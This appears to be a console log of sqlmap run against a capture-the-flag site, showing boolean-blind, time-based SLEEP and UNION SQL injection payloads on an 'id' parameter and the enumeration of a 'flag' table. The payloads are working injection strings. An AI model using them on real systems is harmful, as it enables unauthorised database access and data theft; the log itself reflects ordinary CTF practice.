 {1.2.11.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:22:07 /2018-11-22/
[23:22:08] [INFO] resuming back-end DBMS 'mysql'
[23:22:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6017=6017
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4209 UNION ALL SELECT CONCAT(0x716b717a71,0x534a6c4c7743565a6b4b68526a514553634f5573416d426b667a745558416e7166435a6559484b74,0x716a6b7
a71),NULL-- Qqmn
---
[23:22:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:22:08] [INFO] fetching columns for table 'flag' in database 'news'
[23:22:08] [INFO] used SQL query returns 1 entries
Database: news
Table: flag
[1 column]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| flag   | varchar(40) |
+--------+-------------+
[23:22:08] [INFO] fetched data logged to text files under 'C:\Users\PigCanDance\.sqlmap\output\ctf.cdusec.org'
[*] ending @ 23:22:08 /2018-11-22/